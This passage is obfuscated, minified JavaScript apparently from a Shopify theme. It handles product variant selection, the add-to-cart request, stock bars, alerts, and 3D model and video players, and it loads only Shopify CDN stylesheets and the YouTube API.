t=this,i=function(e,t,i){d5.B5();switch(e.getAttribute('\x64\u0061\u0074\u0061\x2d\x73\x65\x6c\x65\x63\x74\x6f\x72\x2d\u0074\u0079\u0070\x65')){case '\x63\x6f\u006c\u006f\u0072':e.querySelector(('\x2e\u0063\x6f\x6c\u006f\u0072\u002d\x73\x77\x61\x74\x63\x68\x3a\x6e\x74\u0068\x2d\u0063\x68\x69\x6c\x64\u0028').concat(t + 1,'\x29')).classList.toggle('\x63\x6f\x6c\u006f\x72\x2d\u0073\u0077\x61\x74\u0063\u0068\u002d\x2d\u0064\u0069\u0073\x61\x62\u006c\u0065\x64',!i);break;case '\u0076\u0061\u0072\u0069\x61\u006e\u0074':e.querySelector(('\u002e\x76\x61\u0072\u0069\u0061\u006e\u0074\x2d\x73\u0077\u0061\x74\x63\x68\u003a\x6e\u0074\x68\u002d\u0063\x68\u0069\u006c\x64\u0028').concat(t + 1,'\u0029')).classList.toggle('\u0076\x61\u0072\x69\x61\x6e\u0074\x2d\u0073\u0077\x61\u0074\u0063\x68\u002d\u002d\x64\x69\x73\x61\x62\x6c\u0065\x64',!i);break;case '\x62\x6c\x6f\u0063\u006b':e.querySelector(('\x2e\u0062\u006c\x6f\x63\u006b\u002d\x73\x77\u0061\x74\x63\x68\x3a\x6e\u0074\u0068\u002d\x63\u0068\u0069\x6c\x64\u0028').concat(t + 1,'\x29')).classList.toggle('\x62\u006c\u006f\u0063\u006b\x2d\x73\x77\x61\x74\u0063\u0068\x2d\x2d\x64\x69\u0073\x61\u0062\u006c\u0065\u0064',!i);}};d5.B5();this.variantSelectors && this.variantSelectors[0] && this.productOptionsWithValues[0].values.forEach(function(e,n){(i(t.variantSelectors[0],n,t.productData.variants.some(function(t){d5.B5();return t.option1 === e && t.available;})),t.variantSelectors[1] && t.productOptionsWithValues[1].values.forEach(function(e,n){d5.d6();(i(t.variantSelectors[1],n,t.productData.variants.some(function(i){d5.d6();return i.option2 === e && i.option1 === t.option1 && i.available;})),t.variantSelectors[2] && t.productOptionsWithValues[2].values.forEach(function(e,n){d5.B5();i(t.variantSelectors[2],n,t.productData.variants.some(function(i){return i.option3 === e && i.option1 === t.option1 && i.option2 === t.option2 && i.available;}));}));}));});}},{'\x6b\x65\x79':'\x5f\u0075\u0070\u0064\u0061\x74\u0065\x41\u0064\x64\u0054\x6f\x43\x61\u0072\x74\x42\x75\u0074\x74\u006f\u006e','\x76\x61\x6c\x75\x65':function(e){var t=this.element.querySelector('\x2e\x70\x72\u006f\u0064\x75\x63\x74\u002d\u0066\u006f\x72\x6d\u005f\x5f\x61\u0064\u0064\x2d\u0062\u0075\u0074\u0074\x6f\x6e'),i=c1c8dS('\u002e\u0065\u0076\x6f\u006c\u0075\x74\u0069\u006f\u006e\u002d\x70\x72\x69\u0063\u0065\u002d\u006c\x69\u0073\x74');if((i0vCEK.log(i),t && (e?(i.show(),e.available?(t.removeAttribute('\x64\u0069\x73\u0061\x62\u006c\u0065\u0064'),t.classList.remove('\u0062\u0075\x74\x74\u006f\x6e\x2d\u002d\x64\u0069\x73\x61\x62\u006c\u0065\x64'),t.classList.add('\u0062\u0075\u0074\x74\u006f\x6e\u002d\u002d\x70\u0072\u0069\u006d\x61\u0072\u0079'),t.setAttribute('\x64\u0061\x74\x61\x2d\u0061\x63\x74\x69\x6f\u006e','\u0061\x64\x64\x2d\u0074\x6f\x2d\x63\x61\x72\x74'),t.innerHTML=n6d0vn.languages.productFormAddToCart):(t.setAttribute('\u0064\u0069\x73\x61\u0062\x6c\u0065\x64','\x64\x69\u0073\x61\x62\u006c\u0065\x64'),t.classList.add('\u0062\x75\u0074\u0074\x6f\u006e\x2d\u002d\u0064\u0069\u0073\u0061\u0062\u006c\u0065\x64'),t.classList.remove('\x62\x75\u0074\x74\u006f\u006e\x2d\u002d\x70\u0072\x69\u006d\x61\x72\x79'),t.removeAttribute('\u0064\u0061\u0074\u0061\u002d\u0061\x63\x74\u0069\x6f\x6e'),t.innerHTML=n6d0vn.languages.productFormSoldOut)):(t.setAttribute('\u0064\u0069\u0073\u0061\u0062\x6c\x65\u0064','\x64\u0069\u0073\u0061\u0062\x6c\x65\x64'),t.classList.add('\x62\u0075\u0074\u0074\x6f\x6e\u002d\x2d\u0064\u0069\x73\x61\x62\x6c\x65\u0064'),t.classList.remove('\u0062\u0075\u0074\u0074\x6f\x6e\x2d\u002d\x70\x72\x69\u006d\u0061\u0072\x79'),t.removeAttribute('\x64\u0061\x74\x61\x2d\u0061\u0063\u0074\x69\u006f\u006e'),t.innerHTML=n6d0vn.languages.productFormUnavailable,i.hide()),this.options.showPaymentButton))){var n=this.element.querySelector('\u002e\u0073\u0068\u006f\x70\x69\u0066\u0079\u002d\u0070\x61\x79\u006d\x65\x6e\u0074\u002d\u0062\x75\u0074\x74\x6f\x6e');if(!n)return;e && e.available?n.style.display='\x62\x6c\x6f\x63\x6b':n.style.display='\x6e\x6f\u006e\x65';}}},{'\x6b\x65\x79':'\u005f\u006f\u006e\x4f\u0070\x74\u0069\u006f\x6e\x43\x68\u0061\x6e\u0067\u0065\x64','\x76\x61\x6c\x75\x65':function(e,t){this['\x6f\x70\u0074\x69\x6f\u006e' + t.getAttribute('\u0064\x61\x74\x61\u002d\x6f\u0070\x74\u0069\u006f\u006e\u002d\x70\x6f\u0073\u0069\x74\x69\x6f\u006e')]=t.value;var i=t.closest('\u002e\x70\u0072\u006f\u0064\u0075\u0063\x74\x2d\x66\x6f\x72\u006d\u005f\u005f\x6f\u0070\u0074\u0069\x6f\u006e').querySelector('\u002e\u0070\u0072\u006f\u0064\x75\u0063\u0074\x2d\x66\u006f\x72\u006d\u005f\u005f\u0073\x65\x6c\u0065\u0063\x74\x65\u0064\x2d\x76\u0061\x6c\u0075\u0065');i && (i.innerHTML=t.value);var n=this.currentVariant;if((this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(n,this.currentVariant),this.currentVariant)){if(this.options.enableHistoryState && I0a1YF.replaceState){var s=("").concat(n6d0vn.location.protocol,'\u002f\x2f').concat(n6d0vn.location.host).concat(n6d0vn.location.pathname,'\x3f\u0076\x61\u0072\x69\u0061\x6e\x74\u003d').concat(this.currentVariant.id);n6d0vn.history.replaceState({'\x70\x61\x74\x68':s},"",s);}(this.masterSelector.querySelector('\x5b\u0073\x65\u006c\u0065\x63\x74\x65\u0064\x5d').removeAttribute('\u0073\u0065\u006c\x65\u0063\x74\u0065\x64'),this.masterSelector.querySelector(('\u005b\x76\u0061\x6c\u0075\x65\x3d\u0022').concat(this.currentVariant.id,'\u0022\x5d')).setAttribute('\x73\x65\x6c\x65\u0063\u0074\u0065\u0064','\u0073\u0065\u006c\x65\u0063\u0074\x65\u0064'));}}},{'\x6b\x65\x79':'\u005f\x67\u0065\x74\u0043\x75\x72\u0072\u0065\x6e\u0074\x56\x61\x72\u0069\u0061\u006e\u0074\x46\u0072\u006f\u006d\u004f\x70\x74\x69\u006f\u006e\u0073','\x76\x61\x6c\x75\x65':function(){var e=this,t=!1;return (this.productData.variants.forEach(function(i){i.option1 === e.option1 && i.option2 === e.option2 && i.option3 === e.option3 && (t=i);}),t || null);}},{'\x6b\x65\x79':'\u005f\u0061\x64\u0064\x54\x6f\x43\x61\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){var i=this;d5.B5();if('\u0070\u0061\x67\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\x69\x73\x61\u0062\x6c\x65\x64','\x64\x69\x73\u0061\x62\u006c\x65\x64'),x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\u006d\u0065\x3a\x6c\x6f\x61\u0064\u0069\x6e\u0067\u003a\u0073\u0074\x61\x72\u0074')));var n=this.element.querySelector('\u0066\x6f\x72\x6d\x5b\u0061\x63\u0074\u0069\x6f\x6e\x2a\u003d\u0022\x2f\x63\x61\u0072\x74\u002f\u0061\u0064\u0064\u0022\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\x73'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\u006d\x65\u002d\x6f\u0072\x69\u0067\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\u0070\u006c\u0069\x63\x61\u0074\x69\x6f\u006e\u002f\x6a\u0073\x6f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\x4d\u004c\u0048\u0074\u0074\x70\x52\x65\u0071\u0075\x65\u0073\u0074'}}).then(function(e){d5.B5();(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\u006d\u0065\u003a\x6c\x6f\x61\u0064\x69\u006e\x67\u003a\x65\u006e\u0064')),e.ok?(t.removeAttribute('\x64\x69\u0073\x61\u0062\u006c\u0065\u0064'),i.element.dispatchEvent(new a2KpkB('\u0070\x72\u006f\u0064\x75\u0063\u0074\u003a\x61\x64\x64\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x76\x61\x72\x69\x61\x6e\x74':i.currentVariant,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\u005b\u006e\x61\u006d\x65\u003d\x22\u0071\u0075\x61\u006e\u0074\x69\x74\x79\x22\x5d') !== null?n.querySelector('\u005b\u006e\x61\x6d\x65\u003d\u0022\x71\x75\x61\u006e\u0074\u0069\x74\x79\x22\x5d').value:1)}})),i.options.isQuickView && '\x64\u0072\x61\u0077\x65\u0072' === n6d0vn.theme.cartType && x_DWSA.dispatchEvent(new a2KpkB('\x6d\x6f\u0064\x61\x6c\u003a\x63\u006c\u006f\x73\u0065')),'\x6d\u0065\x73\x73\x61\x67\x65' === n6d0vn.theme.cartType && i._showAlert(n6d0vn.languages.productAdded,'\u0073\x75\u0063\x63\u0065\u0073\x73',t)):e.json().then(function(e){d5.d6();i._showAlert(e.description,'\x65\u0072\x72\x6f\x72',t);}));}),e.preventDefault());}}},{'\x6b\x65\x79':'\x5f\u0073\u0065\x74\u0075\x70\u0053\u0074\u006f\u0063\x6b\x43\u006f\u0075\x6e\u0074\x64\x6f\x77\x6e','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.element.querySelector('\u002e\u0069\u006e\x76\x65\u006e\x74\u006f\x72\x79\u002d\x62\x61\x72');d5.d6();if(t){var i=function(){var i=U3is53.min(U3is53.max(e.variantsInventories[e.currentVariant.id].inventory_quantity / b4xHnT(t.getAttribute('\x64\u0061\x74\u0061\u002d\x73\u0074\x6f\x63\x6b\x2d\x63\x6f\u0075\x6e\x74\x64\u006f\u0077\u006e\x2d\u006d\x61\x78')) * 100,0),100);d5.B5();(t.classList.toggle('\u0069\x6e\x76\u0065\x6e\u0074\u006f\u0072\x79\u002d\x62\x61\u0072\u002d\x2d\u0068\u0069\x64\u0064\u0065\x6e',0 === i),t.firstElementChild.style.width=("").concat(i,'\u0025'));};if(n6d0vn.IntersectionObserver){var n=new n1r2vr(function(e){e.forEach(function(e){e.isIntersecting && (i(),n.disconnect());});});n.observe(t);}else i();}}},{'\x6b\x65\x79':'\u005f\u0073\x68\x6f\u0077\u0041\x6c\u0065\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t,i){d5.d6();var n=x_DWSA.createElement('\x64\x69\x76');(n.className='\u0070\u0072\u006f\u0064\x75\x63\x74\x2d\x66\x6f\u0072\u006d\x5f\x5f\u0073\u0074\x61\x74\u0075\x73\u002d\x6d\x65\x73\u0073\x61\u0067\u0065',n.innerHTML=('\x3c\x70\x20\u0063\x6c\x61\x73\u0073\u003d\u0022\x61\x6c\u0065\u0072\x74\u0020').concat('\x73\x75\x63\x63\u0065\u0073\x73' === t?'\u0061\u006c\x65\x72\x74\u002d\u002d\u0073\u0075\x63\u0063\u0065\u0073\x73':'\u0061\x6c\x65\u0072\u0074\x2d\x2d\x65\x72\x72\x6f\u0072','\u0022\x3e').concat(e,'\u003c\u002f\x70\u003e'),i.removeAttribute('\x64\x69\u0073\x61\u0062\x6c\x65\x64'),i.parentNode.insertAdjacentElement('\x61\x66\x74\u0065\x72\u0065\u006e\x64',n),a.slideDown(n),Y9qMld(function(){d5.d6();a.slideUp(n,function(){n.remove();});},5500));}}]),e);})(),I=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this._attachListeners());var n=x_DWSA.createElement('\u006c\u0069\x6e\u006b');(n.rel='\x73\u0074\u0079\u006c\x65\x73\u0068\u0065\u0065\x74',n.href='\x68\u0074\u0074\x70\u0073\u003a\x2f\u002f\x63\x64\x6e\x2e\u0073\x68\x6f\x70\u0069\x66\x79\x2e\u0063\x6f\u006d\x2f\x73\u0068\x6f\u0070\x69\x66\x79\x63\x6c\u006f\x75\u0064\x2f\x6d\x6f\u0064\u0065\x6c\u002d\u0076\x69\u0065\u0077\x65\u0072\u002d\u0075\u0069\x2f\u0061\u0073\u0073\u0065\u0074\x73\u002f\x76\u0031\x2e\u0030\u002f\x6d\x6f\u0064\u0065\u006c\x2d\x76\x69\u0065\u0077\x65\x72\u002d\u0075\u0069\u002e\x63\u0073\x73',x_DWSA.head.appendChild(n),n6d0vn.Shopify.loadFeatures([{'\x6e\x61\x6d\x65':'\u006d\u006f\u0064\x65\x6c\x2d\u0076\x69\u0065\u0077\x65\u0072\u002d\u0075\x69','\x76\x65\x72\x73\x69\x6f\x6e':'\u0031\u002e\x30','\x6f\x6e\x4c\x6f\x61\x64':this._setupModelViewerUI.bind(this)},{'\x6e\x61\x6d\x65':'\x73\u0068\u006f\x70\u0069\x66\u0079\u002d\x78\x72','\x76\x65\x72\x73\x69\x6f\x6e':'\u0031\x2e\u0030'}]));}return (n(e,[{'\x6b\x65\x79':'\u0064\x65\x73\x74\x72\x6f\u0079','\x76\x61\x6c\x75\x65':function(){}},{'\x6b\x65\x79':'\u005f\u0061\x74\u0074\x61\u0063\u0068\u004c\u0069\u0073\x74\x65\u006e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();var e=this;(this.element.querySelector('\u006d\u006f\u0064\x65\x6c\u002d\u0076\x69\u0065\u0077\u0065\x72').addEventListener('\u0073\u0068\x6f\x70\x69\u0066\x79\u005f\u006d\x6f\u0064\x65\x6c\x5f\x76\u0069\x65\u0077\x65\u0072\u005f\x75\x69\x5f\x74\u006f\u0067\u0067\x6c\x65\u005f\u0070\u006c\u0061\u0079',function(){e.element.dispatchEvent(new a2KpkB('\x6d\x6f\x64\x65\x6c\x3a\u0070\u006c\u0061\u0079\x65\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}),this.element.querySelector('\x6d\u006f\u0064\u0065\x6c\x2d\u0076\x69\x65\u0077\u0065\x72').addEventListener('\u0073\x68\x6f\u0070\x69\u0066\x79\x5f\u006d\u006f\x64\x65\u006c\u005f\u0076\x69\u0065\u0077\u0065\u0072\u005f\u0075\u0069\x5f\u0074\u006f\x67\u0067\u006c\u0065\x5f\x70\x61\u0075\u0073\u0065',function(){d5.d6();e.element.dispatchEvent(new a2KpkB('\u006d\x6f\x64\u0065\x6c\x3a\u0070\x61\u0075\u0073\u0065\u0064',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}));}},{'\x6b\x65\x79':'\u0068\u0061\u0073\u0042\x65\u0065\x6e\u0053\u0065\u006c\x65\x63\x74\u0065\u0064','\x76\x61\x6c\x75\x65':function(e){f.matchesBreakpoint('\x73\x75\u0070\x70\x6f\u0072\x74\x73\u002d\u0068\u006f\u0076\x65\u0072') && !e && this.modelUi.play();}},{'\x6b\x65\x79':'\x68\u0061\x73\x42\u0065\u0065\x6e\u0044\u0065\x73\x65\u006c\u0065\x63\x74\x65\u0064','\x76\x61\x6c\x75\x65':function(){this.modelUi.pause();}},{'\x6b\x65\x79':'\u005f\x73\u0065\u0074\x75\x70\u004d\x6f\u0064\u0065\u006c\x56\u0069\x65\x77\u0065\x72\x55\x49','\x76\x61\x6c\x75\x65':function(){(this.modelElement=this.element.querySelector('\u006d\x6f\x64\u0065\u006c\u002d\u0076\x69\u0065\x77\u0065\u0072'),this.modelUi=new n6d0vn.Shopify.ModelViewerUI(this.modelElement));}}]),e);})(),z=(function(){function e(i,n){switch((t(this,e),this.element=i,this.delegateElement=new d(this.element),this.enableVideoLooping=n,this.player=null,this.element.getAttribute('\u0064\x61\u0074\x61\x2d\u006d\u0065\u0064\x69\u0061\x2d\x74\x79\x70\u0065'))){case '\x76\x69\u0064\u0065\u006f':var s=x_DWSA.createElement('\u006c\x69\x6e\u006b');(s.rel='\x73\x74\x79\u006c\x65\x73\x68\u0065\u0065\u0074',s.href='\x68\u0074\u0074\u0070\u0073\x3a\u002f\x2f\x63\u0064\x6e\u002e\x73\x68\x6f\u0070\u0069\u0066\u0079\x2e\x63\x6f\x6d\x2f\u0073\u0068\u006f\u0070\x69\x66\u0079\x63\u006c\u006f\x75\u0064\u002f\x73\x68\x6f\u0070\x69\x66\u0079\x2d\x70\u006c\x79\x72\x2f\x76\x31\x2e\u0030\x2f\x73\x68\x6f\x70\u0069\x66\u0079\u002d\x70\u006c\u0079\x72\x2e\x63\u0073\u0073',x_DWSA.head.appendChild(s),n6d0vn.Shopify.loadFeatures([{'\x6e\x61\x6d\x65':'\u0076\x69\u0064\x65\x6f\u002d\x75\x69','\x76\x65\x72\x73\x69\x6f\x6e':'\x31\u002e\x30','\x6f\x6e\x4c\x6f\x61\x64':this._setupHtml5Video.bind(this)}]));break;case '\u0065\u0078\x74\u0065\u0072\u006e\u0061\x6c\x5f\x76\x69\x64\u0065\u006f':this._setupExternalVideo();}}return (n(e,[{'\x6b\x65\x79':'\u0064\x65\u0073\x74\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){this.player && this.player.destroy();}},{'\x6b\x65\x79':'\x68\u0061\x73\u0042\x65\u0065\u006e\u0053\x65\x6c\u0065\u0063\u0074\x65\x64','\x76\x61\x6c\x75\x65':function(e){f.matchesBreakpoint('\u0073\u0075\u0070\x70\x6f\u0072\u0074\u0073\u002d\u0068\x6f\u0076\x65\u0072') && !e && this.play();}},{'\x6b\x65\x79':'\u0068\u0061\x73\u0042\x65\x65\u006e\u0044\u0065\x73\u0065\x6c\u0065\x63\x74\u0065\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();this.pause();}},{'\x6b\x65\x79':'\u0070\x6c\u0061\x79','\x76\x61\x6c\x75\x65':function(){switch(this.element.getAttribute('\u0064\x61\u0074\u0061\x2d\u006d\u0065\u0064\x69\u0061\x2d\x74\x79\u0070\x65')){case '\x76\x69\x64\u0065\x6f':this.player.play();break;case '\x65\x78\u0074\u0065\x72\x6e\u0061\u006c\x5f\x76\u0069\u0064\x65\u006f':(this.player.playVideo(),this.element.focus());}}},{'\x6b\x65\x79':'\u0070\u0061\x75\u0073\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();switch(this.element.getAttribute('\x64\x61\u0074\x61\u002d\x6d\x65\x64\u0069\u0061\x2d\u0074\x79\x70\u0065')){case '\u0076\u0069\u0064\x65\u006f':this.player.pause();break;case '\u0065\u0078\x74\u0065\x72\x6e\x61\x6c\u005f\x76\u0069\u0064\x65\x6f':this.player.pauseVideo();}}},{'\x6b\x65\x79':'\u005f\u0073\x65\x74\x75\u0070\x48\x74\u006d\u006c\u0035\u0056\u0069\x64\x65\u006f','\x76\x61\x6c\x75\x65':function(){var e=this;(this.player=new z33mfY.Plyr(this.element.querySelector('\u0076\x69\u0064\u0065\u006f'),{'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':['\x70\x6c\x61\u0079','\x70\u0072\u006f\u0067\x72\u0065\u0073\u0073','\u006d\x75\u0074\x65','\x76\x6f\u006c\x75\x6d\x65','\x70\x6c\u0061\u0079\u002d\u006c\u0061\x72\u0067\u0065','\x66\u0075\u006c\x6c\x73\x63\x72\x65\x65\x6e'],'\x6c\x6f\x6f\x70':{'\x61\x63\x74\x69\x76\x65':this.enableVideoLooping},'\x68\x69\x64\x65\x43\x6f\x6e\x74\x72\x6f\x6c\x73\x4f\x6e\x50\x61\x75\x73\x65':!0,'\x63\x6c\x69\x63\x6b\x54\x6f\x50\x6c\x61\x79':!0,'\x69\x63\x6f\x6e\x55\x72\x6c':'\x2f\u002f\x63\u0064\x6e\x2e\u0073\u0068\u006f\u0070\x69\u0066\u0079\u002e\x63\x6f\x6d\x2f\x73\u0068\x6f\x70\x69\x66\x79\u0063\x6c\x6f\x75\u0064\x2f\u0073\x68\x6f\u0070\u0069\u0066\u0079\x2d\x70\u006c\u0079\u0072\u002f\u0076\x31\x2e\x30\x2f\u0073\x68\u006f\x70\x69\u0066\x79\u002d\u0070\u006c\u0079\x72\x2e\x73\x76\u0067','\x74\x6f\x6f\x6c\x74\x69\x70\x73':{'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':!1,'\x73\x65\x65\x6b':!0}}),this.player.on('\x70\x6c\x61\x79',function(){d5.d6();e.element.dispatchEvent(new a2KpkB('\x76\u0069\u0064\x65\u006f\x3a\u0070\u006c\u0061\x79\x65\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}),this.player.on('\u0070\u0061\u0075\x73\u0065',function(){e.element.dispatchEvent(new a2KpkB('\x76\u0069\u0064\x65\x6f\u003a\x70\x61\u0075\u0073\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}));}},{'\x6b\x65\x79':'\x5f\u0073\x65\u0074\u0075\x70\u0045\u0078\x74\x65\u0072\x6e\u0061\x6c\x56\x69\x64\x65\x6f','\x76\x61\x6c\x75\x65':function(){'\x79\u006f\u0075\x74\u0075\x62\x65' === this.element.getAttribute('\x64\x61\x74\x61\x2d\u006d\u0065\x64\u0069\u0061\u002d\u0068\x6f\x73\x74') && this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this));}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\u0075\u0070\x59\x6f\x75\x54\u0075\u0062\u0065\x50\x6c\u0061\x79\u0065\x72','\x76\x61\x6c\x75\x65':function(){var e=this,t=Y2B39z(function(){void 0 !== n6d0vn.YT && void 0 !== n6d0vn.YT.Player && (e.player=new v1cfu5.Player(e.element.querySelector('\x69\x66\x72\x61\u006d\u0065'),{'\x76\x69\x64\x65\x6f\x49\x64':e.element.getAttribute('\x64\u0061\x74\u0061\x2d\x76\x69\u0064\x65\x6f\x2d\x69\u0064'),'\x65\x76\x65\x6e\x74\x73':{'\x6f\x6e\x53\x74\x61\x74\x65\x43\x68\x61\x6e\x67\x65':function(t){d5.B5();0 === t.data && e.enableVideoLooping && t.target.seekTo(0);}}}),A202VZ(t));},50);}},{'\x6b\x65\x79':'\x5f\x6c\x6f\u0061\x64\u0059\x6f\u0075\x54\x75\x62\x65\u0053\x63\u0072\x69\x70\x74','\x76\x61\x6c\x75\x65':function(){return new z0qKyx(function(e,t){d5.d6();var i=x_DWSA.createElement('\x73\x63\x72\u0069\x70\u0074');(x_DWSA.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src='\u002f\x2f\x77\x77\u0077\x2e\x79\x6f\u0075\u0074\u0075\x62\u0065\x2e\x63\x6f\x6d\u002f\x69\x66\x72\x61\x6d\u0065\x5f\u0061\x70\x69');});}}]),e);})(),M=c(function(e){var t,i;d5.d6();(t='\x75\x6e\x64\x65\u0066\u0069\x6e\u0065\u0064' != typeof n6d0vn?n6d0vn:l,i=function(){var t=e.prototype;function e(){}return (t.on=function(e,t){if(e && t){var i=this._events=this._events || ({}),n=i[e]=i[e] || [];return (-1 == n.indexOf(t) && n.push(t),this);}},t.once=function(e,t){if(e && t){this.on(e,t);var i=this._onceEvents=this._onceEvents || ({});return ((i[e]=i[e] || ({}))[t]=!0,this);}},t.off=function(e,t){var i=this._events && this._events[e];d5.B5();if(i && i.length){var n=i.indexOf(t);return (-1 != n && i.splice(n,1),this);}},t.emitEvent=function(e,t){d5.d6();var i=this._events && this._events[e];if(i && i.length){(i=i.slice(0),t=t || []);for(var n=this._onceEvents && this._onceEvents[e],s=0;s < i.length;s++){var o=i[s];(n && n[o] && (this.off(e,o),delete n[o]),o.apply(this,t));}return this;}},t.allOff=function(){d5.B5();(delete this._events,delete this._onceEvents);},e);},e.exports?e.exports=i():t.EvEmitter=i());}),q=c(function(t){var i,n;(i=n6d0vn,n=function(){function l(i){d5.B5();if(((function(){d5.d6();if(!r){r=!0;var e=x_DWSA.createElement('\u0064\x69\x76');(e.style.width='\x32\x30\u0030\x70\u0078',e.style.padding='\u0031\x70\u0078\x20\x32\u0070\u0078\u0020\x33\u0070\x78\u0020\u0034\x70\x78',e.style.borderStyle='\x73\x6f\x6c\u0069\x64',e.style.borderWidth='\u0031\x70\x78\x20\x32\x70\u0078\u0020\u0033\u0070\u0078\u0020\u0034\u0070\x78',e.style.boxSizing='\x62\u006f\x72\u0064\u0065\x72\x2d\u0062\u006f\u0078');var i=x_DWSA.body || x_DWSA.documentElement;i.appendChild(e);var n=o(e);(a=200 == U3is53.round(t(n.width)),l.isBoxSizeOuter=a,i.removeChild(e));}})(),'\x73\x74\u0072\x69\u006e\u0067' == typeof i && (i=x_DWSA.querySelector(i)),i && '\x6f\x62\u006a\x65\u0063\x74' == e(i) && i.nodeType)){var c=o(i);if('\x6e\x6f\u006e\x65' == c.display)return (function(){d5.d6();for(var e={'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0,'\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68':0,'\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74':0,'\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68':0,'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':0},t=0;t < s;t++){e[n[t]]=0;}return e;})();var h={};(h.width=i.offsetWidth,h.height=i.offsetHeight);for(var d=h.isBorderBox='\x62\x6f\x72\u0064\x65\x72\x2d\u0062\x6f\x78' == c.boxSizing,u=0;u < s;u++){var p=n[u],f=h3H0Uw(c[p]);h[p]=P3Wvgc(f)?0:f;}var m=h.paddingLeft + h.paddingRight,v=h.paddingTop + h.paddingBottom,g=h.marginLeft + h.marginRight,y=h.marginTop + h.marginBottom,b=h.borderLeftWidth + h.borderRightWidth,w=h.borderTopWidth + h.borderBottomWidth,k=d && a,E=t(c.width);!1 !== E && (h.width=E + (k?0:m + b));var S=t(c.height);return (!1 !== S && (h.height=S + (k?0:v + w)),h.innerWidth=h.width - (m + b),h.innerHeight=h.height - (v + w),h.outerWidth=h.width + g,h.outerHeight=h.height + y,h);}}function o(e){var t=d$pwhY(e);return (t || i('\x53\u0074\u0079\u006c\u0065\x20\u0072\x65\u0074\x75\u0072\x6e\u0065\u0064\x20' + t + '\x2e\x20\x41\x72\u0065\x20\u0079\x6f\u0075\u0020\u0072\x75\x6e\x6e\u0069\x6e\u0067\u0020\u0074\x68\u0069\x73\x20\u0063\x6f\u0064\x65\u0020\u0069\x6e\u0020\u0061\x20\x68\x69\u0064\x64\x65\x6e\x20\u0069\x66\u0072\u0061\u006d\x65\u0020\x6f\x6e\u0020\u0046\u0069\u0072\x65\x66\x6f\x78\x3f\x20\u0053\u0065\x65\u0020\u0068\x74\x74\x70\x73\u003a\u002f\x2f\x62\u0069\u0074\x2e\x6c\x79\x2f\u0067\x65\u0074\u0073\x69\u007a\u0065\x62\x75\u0067\u0031'),t);}var i='\u0075\x6e\x64\x65\x66\u0069\x6e\u0065\x64' == typeof i0vCEK?function(){}:function(e){i0vCEK.error(e);},n=['\x70\x61\u0064\x64\x69\u006e\u0067\x4c\x65\x66\u0074','\u0070\u0061\u0064\x64\u0069\u006e\u0067\u0052\u0069\x67\u0068\x74','\u0070\u0061\u0064\x64\u0069\u006e\x67\u0054\x6f\u0070','\x70\x61\x64\x64\u0069\x6e\u0067\u0042\u006f\x74\u0074\x6f\u006d','\u006d\x61\u0072\u0067\x69\x6e\x4c\x65\u0066\u0074','\u006d\x61\u0072\x67\u0069\u006e\x52\x69\u0067\x68\u0074','\x6d\x61\u0072\u0067\u0069\u006e\u0054\u006f\x70','\x6d\x61\x72\x67\x69\x6e\x42\x6f\u0074\x74\u006f\u006d','\x62\x6f\x72\x64\u0065\u0072\x4c\u0065\u0066\u0074\x57\u0069\x64\u0074\u0068','\u0062\u006f\x72\x64\x65\u0072\x52\u0069\x67\x68\x74\u0057\x69\x64\x74\u0068','\u0062\x6f\x72\x64\u0065\u0072\x54\x6f\u0070\x57\u0069\x64\u0074\x68','\u0062\x6f\x72\x64\u0065\x72\x42\u006f\x74\u0074\x6f\x6d\x57\u0069\x64\x74\x68'],s=n.length;var a,r=!1;function t(e){d5.B5();var t=h3H0Uw(e);return -1 == e.indexOf('\u0025') && !P3Wvgc(t) && t;}d5.B5();return l;},t.exports?t.exports=n():i.getSize=n());}),O=c(function(e){var t,i;(t=n6d0vn,i=function(){var e=(function(){var e=n6d0vn.Element.prototype;if(e.matches)return '\x6d\u0061\x74\x63\x68\u0065\u0073';d5.B5();if(e.matchesSelector)return '\u006d\x61\x74\x63\u0068\x65\x73\u0053\x65\u006c\x65\u0063\u0074\u006f\x72';for(var t=['\u0077\u0065\u0062\x6b\u0069\u0074','\u006d\u006f\x7a','\x6d\x73','\x6f'],i=0;i < t.length;i++){var n=t[i] + 